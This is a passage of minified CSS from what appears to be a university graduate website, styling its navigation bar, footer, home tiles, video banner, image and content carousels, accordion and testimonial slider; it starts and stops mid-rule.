slideIn{100%{left:230px;opacity:1}}@keyframes slideIn{100%{left:230px;opacity:1}}@media screen and (max-width:1057px){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}}@media screen and (max-width:1074px){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}}@media screen and (max-width:768px){#mainNav.fixed-top .alternate-logo-animated{left:210px;opacity:1;-webkit-animation:slideIn .5s forwards;-moz-animation:slideIn .5s forwards;animation:slideIn .5s forwards}@-webkit-keyframes slideIn{100%{left:210px;opacity:1}}@-moz-keyframes slideIn{100%{left:210px;opacity:1}}@keyframes slideIn{100%{left:210px;opacity:1}}}@media screen and (max-width:575.98px){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}#mainNav.fixed-top .alternate-logo-animated{left:170px;opacity:1;-webkit-animation:slideIn .5s forwards;-moz-animation:slideIn .5s forwards;animation:slideIn .5s forwards}@-webkit-keyframes slideIn{100%{left:170px;opacity:1}}@-moz-keyframes slideIn{100%{left:170px;opacity:1}}@keyframes slideIn{100%{left:170px;opacity:1}}}@media screen and (max-width:375px){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}#mainNav.fixed-top .alternate-logo-animated{left:148px;opacity:1;-webkit-animation:slideIn .5s forwards;-moz-animation:slideIn .5s forwards;animation:slideIn .5s forwards}@-webkit-keyframes slideIn{100%{left:148px;opacity:1}}@-moz-keyframes slideIn{100%{left:148px;opacity:1}}@keyframes slideIn{100%{left:148px;opacity:1}}}@media only screen and (min-device-width:375px) and (max-device-width:812px) and (-webkit-device-pixel-ratio:3) and (orientation:landscape){#mainNav.fixed-top{background-color:#fff;height:auto;max-height:90%;overflow-x:hidden}#mainNav.fixed-top .alternate-logo{display:none}#mainNav.fixed-top .alternate-logo-animated{left:205px;opacity:1;animation:none}#mainNav.fixed-top .main-navigation ul.nav{height:auto;max-height:200px;overflow-x:hidden}}@media only screen and (min-device-width:375px) and (max-device-width:812px) and (-webkit-device-pixel-ratio:3) and (orientation:portrait){#mainNav.fixed-top{background-color:#fff}#mainNav.fixed-top .alternate-logo{display:none}#mainNav.fixed-top .alternate-logo-animated{left:148px;opacity:1;animation:none}}@-webkit-keyframes slideOut{100%{left:200px;opacity:0;width:0}}@-moz-keyframes slideOut{100%{left:200px;opacity:0;width:0}}@keyframes slideOut{100%{left:200px;opacity:0;width:0}}@-webkit-keyframes fadeIn{100%{opacity:1}}@-moz-keyframes fadeIn{100%{opacity:1}}@keyframes fadeIn{100%{opacity:1}}.footer,footer{transition:all .3s ease;background-color:#000;border-top:1px solid #4d4d4d;color:#fff;position:relative;top:100%;z-index:4}.footer .footer-bottom-wrap,footer .footer-bottom-wrap{padding:24px 0}.footer .footer-bottom-wrap .nav-pills li,footer .footer-bottom-wrap .nav-pills li{position:relative}.footer .footer-bottom-wrap .nav-pills li:before,footer .footer-bottom-wrap .nav-pills li:before{background-color:#fff;content:"";float:left;height:100%;left:0;position:absolute;top:1.8px;width:1px}.footer .footer-bottom-wrap .nav-pills li:first-child:before,footer .footer-bottom-wrap .nav-pills li:first-child:before{display:none}.footer .footer-bottom-wrap .nav-pills li a,footer .footer-bottom-wrap .nav-pills li a{border-left:0;line-height:16px;padding:0}.footer .footer-bottom-wrap .nav-pills>li+li,footer .footer-bottom-wrap .nav-pills>li+li{margin-left:9px}.footer .footer-bottom-wrap .nav-pills>li+li a,footer .footer-bottom-wrap .nav-pills>li+li a{padding-left:9px}.footer .footer-copyright,footer .footer-copyright{color:#fff;font-size:15px;text-align:right}.footer .footer-copyright .img-logo,footer .footer-copyright .img-logo{margin-bottom:25px;max-width:185px}.footer p.copy,footer p.copy{color:#fff}.footer .socmed-links,footer .socmed-links{list-style-type:none;margin-bottom:25px;padding-left:0}.footer .socmed-links li,footer .socmed-links li{display:inline-block;margin-right:20px}.footer .socmed-links li a,footer .socmed-links li a{font-size:18px;font-weight:700}.footer .socmed-links li a img,footer .socmed-links li a img{max-width:20px;position:relative;top:1px;vertical-align:baseline}@media screen and (max-width:768px){.footer .footer-socmed,footer .footer-socmed{padding-bottom:33px}.footer-bottom-wrap .nav-pills li,.footer-bottom-wrap .row div:first-child{float:left}.footer-bottom-wrap .nav-pills li a,.footer-bottom-wrap .nav-pills li:first-child a{border-bottom:0}.footer-bottom-wrap .nav-pills li a{padding:0;border-radius:0;border-left:solid 0 #fff}.footer-bottom-wrap .nav-pills>li+li{margin-left:9px}.footer-bottom-wrap .nav-pills>li+li a{padding-left:9px}}@media screen and (max-width:767px){.footer .footer-copyright,footer .footer-copyright{text-align:left}}@media screen and (max-width:360px){.footer .socmed-links li,footer .socmed-links li{margin-right:15px}.footer-bottom-wrap .row div:first-child+div{text-align:left}}.footer .container{max-width:1100px}.footer .container .wrapper-footer{margin-left:-15px;margin-right:-15px;max-width:inherit}.footer.footer-full-width .container,.footer.footer-full-width .wrapper-footer{max-width:100%}@media screen and (max-width:768px){.footer.footer-full-width .container{max-width:inherit}}.footer.footer-full-width .wrapper-footer{margin:0}@media screen and (max-width:768px){.footer.footer-full-width .wrapper-footer{margin:0 auto;margin-left:-15px;margin-right:-15px;max-width:inherit}}.footer .footer-bottom-wrap{padding-top:30px}.footer .footer-bottom-wrap .nav-pills li{font-size:15px}.footer .footer-bottom-wrap .nav-pills li:before{height:15px;top:4px}.footer p.copy{font-size:15px}@media (max-width:480px){.footer .footer-copyright .img-logo{margin-bottom:25px}}.home-container .container{padding-left:10px;padding-right:10px}.home-container .container .row{margin-left:0;margin-right:0}.home-container .container .row .col-md{padding:0 5px}.home-container .container .row .col-md:first-child{padding-left:0}@media screen and (max-width:768px){.home-container .container .row .col-md:first-child{padding-left:5px}}.home-container .container .row .col-md:nth-child(3){padding-right:0}@media screen and (max-width:768px){.home-container .container .row .col-md:nth-child(3){padding-right:5px}}.home-container .home-wrapper{padding:10px 0;position:relative}@media screen and (max-width:768px){.home-container .home-wrapper{padding:5px 0}}.home-container .home-wrapper .home-background{background-position:center center;background-repeat:no-repeat;background-size:cover;height:100%;position:absolute;width:100%;transition:all .3s ease}@media screen and (max-width:768px){.home-container .home-wrapper .home-background{background-size:cover}}.home-container .home-wrapper .home-content{display:table;height:100%;opacity:1;padding:30px;position:absolute;text-align:center;transition:all .3s ease;width:100%}.home-container .home-wrapper .home-content .wysiwyg-content{display:table-cell;vertical-align:middle;margin:auto;max-width:100%}.home-container .home-wrapper .home-content .wysiwyg-content h2,.home-container .home-wrapper .home-content .wysiwyg-content p{color:#fff}.home-container .home-wrapper .home-content .wysiwyg-content .title{font-family:Museo_Slab500;font-size:60px;font-size:5vw;line-height:65px}.home-container .home-wrapper .home-content .wysiwyg-content .title:after{display:none}@media screen and (max-width:992px){.home-container .home-wrapper .home-content .wysiwyg-content .title{font-size:40px;line-height:45px}}.home-container .home-wrapper .home-content .wysiwyg-content .summary{font-family:"Museo Sans 500";font-size:22px;line-height:25px}@media screen and (max-width:992px){.home-container .home-wrapper .home-content .wysiwyg-content .summary{font-size:20px;line-height:25px}}.home-container .home-wrapper .home-content-hover{background-color:rgba(0,0,0,.3);display:table;height:100%;opacity:0;padding:30px;position:absolute;text-align:center;transition:all .3s ease;width:100%}@media screen and (max-width:992px){.home-container .home-wrapper .home-content-hover{padding:30px}}.home-container .home-wrapper .home-content-hover .wysiwyg-content{display:table-cell;vertical-align:middle;margin:auto;max-width:100%}.home-container .home-wrapper .home-content-hover .wysiwyg-content h2,.home-container .home-wrapper .home-content-hover .wysiwyg-content p{color:#fff}.home-container .home-wrapper .home-content-hover .wysiwyg-content .title{font-family:Museo_Slab500;font-size:100px;font-size:5vw;line-height:130px}.home-container .home-wrapper .home-content-hover .wysiwyg-content .title:after{display:none}@media screen and (max-width:1440px){.home-container .home-wrapper .home-content-hover .wysiwyg-content .title{font-size:50px;line-height:55px}}@media screen and (max-width:992px){.home-container .home-wrapper .home-content-hover .wysiwyg-content .title{font-size:40px;line-height:45px}}.home-container .home-wrapper .home-content-hover .wysiwyg-content .description{font-family:"Museo Sans 500";font-size:22px;line-height:32px}@media screen and (max-width:992px){.home-container .home-wrapper .home-content-hover .wysiwyg-content .description{font-size:16px;line-height:20px}}.home-container .home-wrapper .home-content-hover .wysiwyg-content .btn-home{background-color:#c00;border-radius:0;color:#fff;font-family:"Museo Sans 700";font-size:15px;padding:15px 39px;text-transform:uppercase}@media screen and (max-width:992px){.home-container .home-wrapper .home-content-hover .wysiwyg-content .btn-home{font-size:14px;width:100%;padding:15px 0}}@media screen and (max-width:480px){.home-container .home-wrapper .home-content-hover .wysiwyg-content .btn-home{font-size:14px;width:auto;padding:15px 15px}}.home-container .home-wrapper.hover .home-background{background-size:cover}@media screen and (max-width:768px){.home-container .home-wrapper.hover .home-background{background-size:cover}}.home-container .home-wrapper.hover .home-content{opacity:0}.home-container .home-wrapper.hover .home-content-hover{opacity:1}.one-column.full-width .video-wysiwyg-content .container{height:100%;max-width:1260px}@media only screen and (max-width:575.98px){.one-column.full-width .video-wysiwyg-content .container>.row{height:100%;margin-left:0;margin-right:0}.one-column.full-width .video-wysiwyg-content .container>.row .col{padding-left:0;padding-right:0;position:relative}}@media only screen and (min-width:576px){.one-column.full-width .video-wysiwyg-content .container>.row{display:table;height:100%}.one-column.full-width .video-wysiwyg-content .container>.row>.col{display:table-cell;vertical-align:middle;margin:auto 0;padding-left:0}.one-column.full-width .video-wysiwyg-content .container>.row>.col .wysiwyg-content{position:relative}}#big-video-cont{position:relative;margin-left:-15px;margin-right:-15px}#big-video-wrap{color:rgba(255,255,255,0);height:100%;position:absolute;overflow:hidden;z-index:2}@media screen and (max-width:768px){#big-video-wrap{display:none}}#video{max-width:100%;min-height:300px;position:relative}#video .mobile-img{display:none}#video img{height:auto;max-width:100%;width:100%}.video-background-img{display:block;background-position:center center;background-size:cover;overflow:hidden;position:absolute}.ontouch-window>.video-background-img{display:block;z-index:2}#video:before,.video-background-img{max-width:100%;top:0;width:100%;left:0;height:100%}.video-bg-gradient{background-size:auto 100%;background-repeat:no-repeat;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:3}.video-wysiwyg-content{bottom:0;height:100%;position:absolute;width:100%;z-index:3}.video-wysiwyg-content .wysiwyg-content{background-color:rgba(255,255,255,.9);max-width:460px;padding:60px;position:absolute;right:50%;left:20px}@media screen and (max-width:768px){.video-wysiwyg-content .wysiwyg-content{max-width:50%}}.video-wysiwyg-content .wysiwyg-content h1{font-family:Museo_Slab500;font-size:52px;color:#000;line-height:58px;margin-bottom:60px;position:relative}.video-wysiwyg-content .wysiwyg-content h1:after{content:"";border-bottom:solid #000 4px;width:32px;position:absolute;left:0;bottom:-12px}.video-wysiwyg-content .wysiwyg-content p{font-family:Museo_Slab300;font-size:20px}#modalVideo .modal-backdrop{display:none}@media only screen and (max-width:1024px){.video-wysiwyg-content .wysiwyg-content{padding:30px}.video-wysiwyg-content .wysiwyg-content h1{font-size:40px;line-height:42px;margin-bottom:50px}}@media only screen and (max-width:768px){.video-wysiwyg-content{bottom:0}.video-wysiwyg-content .wysiwyg-content h1{margin-bottom:45px;font-size:35px;line-height:38px}.video-wysiwyg-content .wysiwyg-content p{font-size:18px}}@media only screen and (max-width:425px){#video img{display:none}#video img.mobile-img{display:block}}@media only screen and (max-width:575.98px){.video-wysiwyg-content{bottom:0}.video-wysiwyg-content .wysiwyg-content{position:absolute;left:0;bottom:0;right:0;max-width:100%}.video-wysiwyg-content .wysiwyg-content h1{font-size:40px;line-height:48px;margin-bottom:55px}.video-wysiwyg-content .wysiwyg-content p{font-size:18px}.video-wysiwyg-content .container{padding:0}}@media (min-width:426px) and (max-width:575.98px){.video-wysiwyg-content{position:relative}.video-wysiwyg-content .wysiwyg-content{position:relative}}.widget-featured-content .image-wrap{margin-top:0}@media screen and (max-width:768px){.widget-featured-content .image-wrap{margin-bottom:40px}}.widget-featured-content .image-wrap img{width:100%}.widget-featured-content .description{margin-bottom:70px;margin-top:40px}@media screen and (max-width:768px){.widget-featured-content .description{margin-bottom:60px;margin-top:0}}.widget-featured-content .description .wysiwyg-content h2{font-family:Museo_Slab700;font-size:28px;line-height:30px;margin-bottom:30px}.widget-featured-content .description .wysiwyg-content h2:after{background-color:#000;display:block;margin-top:4px;width:18px;height:3px;content:" "}.widget-featured-content .description .wysiwyg-content h3{margin-bottom:15px}.large-module .widget-featured-content .description,.medium-module .widget-featured-content .description,.small-module .widget-featured-content .description{margin-bottom:0}@media screen and (max-width:768px){.large-module .widget-featured-content .description,.medium-module .widget-featured-content .description,.small-module .widget-featured-content .description{margin-bottom:60px}}@media screen and (max-width:768px){.large-module .column:last-child .widget-featured-content .description,.medium-module .column:last-child .widget-featured-content .description,.small-module .column:last-child .widget-featured-content .description{margin-bottom:0}}.carousel{margin:0 -15px}.carousel .slick-dotted.slick-slider{margin:0}.carousel .slick-carousel{opacity:0;transition:all .3s ease}.carousel .slick-carousel .item{max-height:50vh;min-height:50vh!important}.carousel .slick-carousel .item .fill{background-color:#000;background-position:center center;background-size:cover;box-sizing:border-box;display:table;table-layout:fixed;height:100%;min-height:100%;position:relative;text-align:center}.carousel .slick-carousel .item .container{position:relative;height:100%;display:table-row;min-height:100%;position:relative;text-align:center;vertical-align:middle}.carousel .slick-carousel .item .carousel-caption-slide{display:table-cell;min-height:100%;padding:20px;position:relative;vertical-align:middle;width:100%}.carousel .slick-carousel .item .carousel-caption-slide .wysiwyg-content h2{font-size:100px;font-weight:400;font-family:Museo_Slab700;color:#000;line-height:120%;word-break:break-word}@media screen and (max-width:768px){.carousel .slick-carousel .item .carousel-caption-slide .wysiwyg-content h2{font-size:52px}}.carousel .slick-carousel .item .carousel-caption-slide .wysiwyg-content h2:after{display:none}.carousel .slick-carousel .item .carousel-caption-slide .wysiwyg-content a{text-decoration:none}.carousel .slick-carousel .item .carousel-caption-slide.carousel-caption-center{text-align:center;margin:0 auto}.carousel .slick-carousel .item a.link{position:absolute;width:100%;height:100%;z-index:1;font-size:0}.carousel .slick-carousel .slick-dots{bottom:41px}.carousel .slick-carousel .slick-dots li button{background-color:transparent;border-radius:0;border:2px solid #000;color:transparent;display:block;font-size:0;line-height:0;outline:0;padding:0;opacity:1}.carousel .slick-carousel .slick-dots li button:before{color:transparent;height:10px;width:10px}.carousel .slick-carousel .slick-dots li button:hover,.carousel .slick-carousel .slick-dots li.slick-active button,.carousel .slick-carousel .slick-dots li.slick-active button:hover{border:2px solid #000;background-color:#000}.dark-row-bg .carousel .slick-carousel .item .fill{background-color:#fff}.dark-row-bg .carousel .slick-carousel .item .carousel-caption-slide .wysiwyg-content h2{color:#fff}.dark-row-bg .carousel .slick-carousel .slick-dots li button{border:2px solid #fff}.dark-row-bg .carousel .slick-carousel .slick-dots li button:hover,.dark-row-bg .carousel .slick-carousel .slick-dots li.slick-active button,.dark-row-bg .carousel .slick-carousel .slick-dots li.slick-active button:hover{border:2px solid #fff;background-color:#fff}.carousel-image{margin:0 -15px}.carousel-image .slick-dotted.slick-slider{margin:0;padding:40px 0 90px 0}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.carousel-image .slick-dotted.slick-slider{padding:40px 0 60px 0}}@media screen and (max-width:992px){.carousel-image .slick-dotted.slick-slider{padding:20px 0 70px 0}}@media screen and (max-width:480px){.carousel-image .slick-dotted.slick-slider{padding:0 0 50px 0}}.carousel-image .slick-dotted.slick-slider.slick-dots-hide .slick-dots li{display:none}.carousel-image .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(4),.carousel-image .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(5),.carousel-image .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(6){display:none}.carousel-image .slick-list{height:auto;overflow:visible;padding-left:0!important;padding-right:0!important;margin-left:-32px!important;margin-right:-32px!important}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.carousel-image .slick-list{overflow:hidden;min-height:275px;padding-top:50px!important}}@media screen and (max-width:992px){.carousel-image .slick-list{margin:0!important;padding-left:0!important;padding-right:0!important}}@media screen and (max-width:480px){.carousel-image .slick-list{margin:0!important;padding-left:0!important;padding-right:0!important}}.carousel-image .slick-carousel-image{transition:all .3s ease;opacity:0;overflow:hidden}.carousel-image .slick-carousel-image .item{position:relative;text-align:center;margin:0 12px;padding:0 20px;transition:all .3s ease;-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);-webkit-transform:scale(.9);transform:scale(.9)}@media screen and (max-width:992px){.carousel-image .slick-carousel-image .item{margin:5px}}@media screen and (max-width:480px){.carousel-image .slick-carousel-image .item{margin:0;padding:0 20px;-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}}.carousel-image .slick-carousel-image .item img{width:100%;position:relative}.carousel-image .slick-carousel-image .item.slick-active{opacity:1;cursor:pointer}.carousel-image .slick-carousel-image .item.slick-center{z-index:5;-moz-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}@media screen and (max-width:480px){.carousel-image .slick-carousel-image .item.slick-center{-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}}.carousel-image .slick-carousel-image .slick-dots{transition:all .3s ease;bottom:0;margin-bottom:5px}.carousel-image .slick-carousel-image .slick-dots .nav-trigger-next,.carousel-image .slick-carousel-image .slick-dots .nav-trigger-prev,.carousel-image .slick-carousel-image .slick-dots:after,.carousel-image .slick-carousel-image .slick-dots:before{content:" ";position:relative;width:21px;height:17px;background-color:red;display:inline-block;background:url(../../Graduate/Images/carousel-image-arrows.png) no-repeat;cursor:pointer;font-size:0;line-height:17px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.carousel-image .slick-carousel-image .slick-dots .nav-trigger-next,.carousel-image .slick-carousel-image .slick-dots .nav-trigger-prev,.carousel-image .slick-carousel-image .slick-dots:after,.carousel-image .slick-carousel-image .slick-dots:before{top:-8px}}.carousel-image .slick-carousel-image .slick-dots .nav-trigger-prev,.carousel-image .slick-carousel-image .slick-dots:before{margin-right:15px}.carousel-image .slick-carousel-image .slick-dots:before{position:absolute;top:10px}.carousel-image .slick-carousel-image .slick-dots .nav-trigger-next,.carousel-image .slick-carousel-image .slick-dots:after{margin-left:15px;background-position:-40px 0}.carousel-image .slick-carousel-image .slick-dots:after{position:absolute;top:10px}.carousel-image .slick-carousel-image .slick-dots:after,.carousel-image .slick-carousel-image .slick-dots:before{display:none}.carousel-image .slick-carousel-image .nav-trigger-next,.carousel-image .slick-carousel-image .nav-trigger-prev{content:" ";position:relative;width:21px;height:17px;background-color:red;display:inline-block;background:url(../../Graduate/Images/carousel-image-arrows.png) no-repeat;cursor:pointer;font-size:0;line-height:17px}.carousel-image .slick-carousel-image .nav-trigger-prev{margin-right:15px}.carousel-image .slick-carousel-image .nav-trigger-next{margin-left:15px;background-position:-40px 0}.carousel-image .slick-carousel-image .slick-dots li button{background-color:transparent;border-radius:0;border:2px solid #fff;color:transparent;display:block;font-size:0;line-height:0;outline:0;padding:0;opacity:1}.carousel-image .slick-carousel-image .slick-dots li button:before{color:transparent;height:10px;width:10px}.carousel-image .slick-carousel-image .slick-dots li button{border:2px solid #77787c}.carousel-image .slick-carousel-image .slick-dots li button:hover,.carousel-image .slick-carousel-image .slick-dots li.slick-active button,.carousel-image .slick-carousel-image .slick-dots li.slick-active button:hover{border:2px solid #77787c;background-color:#77787c}.carousel-image .slick-carousel-image.slick-carousel-single{overflow:visible}.carousel-image .slick-carousel-image.slick-carousel-single .slick-track{transform:none!important;margin:0 auto}.carousel-image .slick-carousel-image.slick-carousel-single .slick-track .item.slick-center{margin:0 auto}.accordion{border:none;margin-bottom:0}.accordion .accordion-group{border-top:none;border-left:none;border-right:none}.accordion .accordion-group .accordion-heading{border-bottom:1px solid #c5c5c5;font-family:"Museo Sans 500"}.accordion .accordion-group .accordion-heading .accordion-toggle{color:#c00;font-size:20px;padding:15px 50px 15px 0}.accordion .accordion-group .accordion-heading .accordion-toggle:hover{text-decoration:none}.accordion-inner{padding:25px 0 25px}.accordion-icon,.accordion-toggle.collapsed .accordion-icon{background-position:0 0;background-size:12px 18px;background-repeat:no-repeat;display:inline-block;font-size:0;height:18px;line-height:0;margin-top:-9px;position:absolute;right:8px;top:50%;width:12px}.accordion-toggle.collapsed .accordion-icon{background-image:url(../Images/me-arrow-down-grey.png)}.accordion-icon{background-image:url(../Images/me-arrow-up-grey.png)}.anchor-menu{margin-top:20px;min-height:75px}.anchor-menu .nav-link{color:#000;cursor:pointer;font-family:"Museo Sans 500";font-size:18px;letter-spacing:.5px;padding:1.5rem;position:relative}.anchor-menu .nav-link.active:after,.anchor-menu .nav-link:hover:after{background:#000;content:"";width:64%;height:4px;position:absolute;bottom:-2px;left:18%;z-index:2}.anchor-menu .nav-link.active,.anchor-menu .nav-link:hover{font-family:"Museo Sans 700"}@media screen and (max-width:768px){.anchor-menu{display:none}}.content-carousel{margin:0;min-height:500px;position:relative}@media screen and (max-width:768px){.content-carousel{margin:0 -15px}}.content-carousel .content-carousel-bg{background-position:20%;background-repeat:no-repeat;background-size:cover;height:100%;width:93%}@media screen and (max-width:768px){.content-carousel .content-carousel-bg{height:552px;margin:0;width:100%}}.content-carousel .slick-dotted.slick-slider{margin:0;padding:40px 0 70px 0}@media screen and (max-width:992px){.content-carousel .slick-dotted.slick-slider{padding:20px 0 40px 0}}@media screen and (max-width:768px){.content-carousel .slick-dotted.slick-slider{padding:30px 10px 50px 10px}}.content-carousel .slick-dotted.slick-slider.slick-dots-hide .slick-dots li{display:none}.content-carousel .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(4),.content-carousel .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(5),.content-carousel .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(6){display:none}.content-carousel .slick-list{height:auto;overflow:visible;padding-left:0!important;padding-right:0!important;margin:0!important}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.content-carousel .slick-list{overflow:hidden}}.content-carousel .carousel-wrapper .slick-content-carousel{background-color:#f2f2f2;transition:all .3s ease;opacity:0;overflow:hidden;width:500px;padding:40px 0 80px;position:absolute;right:0}@media screen and (min-width:769px){.content-carousel .carousel-wrapper .slick-content-carousel{top:65px}}@media screen and (max-width:768px){.content-carousel .carousel-wrapper .slick-content-carousel{bottom:0;left:0;margin:-200px auto 0;max-width:460px;position:relative}}@media screen and (max-width:460px){.content-carousel .carousel-wrapper .slick-content-carousel{bottom:0;left:0;margin:-200px 15px 0;position:relative}}@media screen and (max-width:500px){.content-carousel .carousel-wrapper .slick-content-carousel{width:auto}}.content-carousel .carousel-wrapper .slick-content-carousel .item{position:relative;margin:5px;padding:0 48px;transition:all .3s ease}@media screen and (max-width:460px){.content-carousel .carousel-wrapper .slick-content-carousel .item{margin:0;padding:0 30px}}.content-carousel .carousel-wrapper .slick-content-carousel .item img{display:none;width:100%;position:relative}.content-carousel .carousel-wrapper .slick-content-carousel .item.slick-active{opacity:1;cursor:pointer}.content-carousel .carousel-wrapper .slick-content-carousel .item.slick-center{z-index:5}.content-carousel .carousel-wrapper .slick-content-carousel .item .wysiwyg-content h2{font-family:Museo_Slab500;font-size:30px;color:#000;line-height:1.333}.content-carousel .carousel-wrapper .slick-content-carousel .item .wysiwyg-content h2:after{display:none}.content-carousel .carousel-wrapper .slick-content-carousel .item .wysiwyg-content p{font-family:"Open Sans",sans-serif;font-size:16px}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots{transition:all .3s ease;bottom:0;margin-bottom:40px}@media screen and (max-width:460px){.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots{margin-bottom:30px}}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots .nav-trigger-next,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots .nav-trigger-prev,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:after,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:before{content:" ";position:relative;width:21px;height:17px;background-color:red;display:inline-block;background:url(../../Graduate/Images/carousel-image-arrows.png) no-repeat;cursor:pointer;font-size:0;line-height:17px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots .nav-trigger-next,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots .nav-trigger-prev,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:after,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:before{top:-8px}}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots .nav-trigger-prev,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:before{margin-right:15px}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:before{position:absolute;top:10px}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots .nav-trigger-next,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:after{margin-left:15px;background-position:-40px 0}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:after{position:absolute;top:10px}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:after,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots:before{display:none}.content-carousel .carousel-wrapper .slick-content-carousel .nav-trigger-next,.content-carousel .carousel-wrapper .slick-content-carousel .nav-trigger-prev{content:" ";position:relative;width:21px;height:17px;background-color:red;display:inline-block;background:url(../../Graduate/Images/carousel-image-arrows.png) no-repeat;cursor:pointer;font-size:0;line-height:17px}.content-carousel .carousel-wrapper .slick-content-carousel .nav-trigger-prev{margin-right:15px}.content-carousel .carousel-wrapper .slick-content-carousel .nav-trigger-next{margin-left:15px;background-position:-40px 0}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots li button{background-color:transparent;border-radius:0;border:2px solid #fff;color:transparent;display:block;font-size:0;line-height:0;outline:0;padding:0;opacity:1}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots li button:before{color:transparent;height:10px;width:10px}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots li button{border:2px solid #77787c}.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots li button:hover,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots li.slick-active button,.content-carousel .carousel-wrapper .slick-content-carousel .slick-dots li.slick-active button:hover{border:2px solid #77787c;background-color:#77787c}.testimoni-carousel{margin:0;position:relative}.testimoni-carousel .slick-dotted.slick-slider{margin:0;padding:0 0 50px 0}@media screen and (max-width:992px){.testimoni-carousel .slick-dotted.slick-slider{padding:20px 0 40px 0}}@media screen and (max-width:768px){.testimoni-carousel .slick-dotted.slick-slider{padding:30px 10px 50px 10px}}.testimoni-carousel .slick-dotted.slick-slider.slick-dots-hide .slick-dots li{display:none}.testimoni-carousel .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(4),.testimoni-carousel .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(5),.testimoni-carousel .slick-dotted.slick-slider.slick-dots-hide .slick-dots li:nth-of-type(6){display:none}.testimoni-carousel .slick-list{height:auto;overflow:visible;padding-left:0!important;padding-right:0!important;margin:0!important}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.testimoni-carousel .slick-list{overflow:hidden}}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel{transition:all .3s ease;opacity:0;overflow:hidden;right:0}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item{background:#fff;margin:0 10px;position:relative;padding:34px 60px 45px;transition:all .3s ease;display:block}@media (min-width:768px) and (max-width:991.98px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item{padding:40px 40px 35px}}@media screen and (max-width:486px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item{margin:0;padding:35px 15px 35px}}@media screen and (max-width:340px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item{margin:0;padding:50px 15px 35px}}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item.slick-active{opacity:1;cursor:pointer}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item.slick-center{z-index:5}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content{display:flex;display:block}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content blockquote{background:url(../Images/quote.png) center top no-repeat;font-family:Museo_Slab300;font-size:19px;color:#636363;line-height:30px;margin-bottom:110px;padding:30px 0 0;text-align:left;position:relative;width:100%;margin-bottom:0}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile{left:0;padding:0 60px;position:absolute;width:100%;position:relative;bottom:0;margin-top:20px;padding:0;padding-left:100px;position:relative;padding-top:15px;margin-top:30px;text-align:right;padding-right:80px;float:left;width:100%}@media (min-width:769px) and (max-width:874px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile{padding-left:70px;padding-top:10px}}@media screen and (max-width:512px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile{padding-left:70px;padding-top:10px;padding-right:0}}.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-picture{display:inline-block;padding-right:20px;vertical-align:middle;margin-bottom:10px;position:absolute;left:0;top:0}@media screen and (max-width:460px){.testimoni-carousel .carousel-wrapper .slick-testimoni-carousel .item .wysiwyg-content .testimoni-profile .testimoni-picture{padding-right:10px}}@media (min-width:769px) and (max-width:874px){.testimoni-carousel .carousel-wrapper 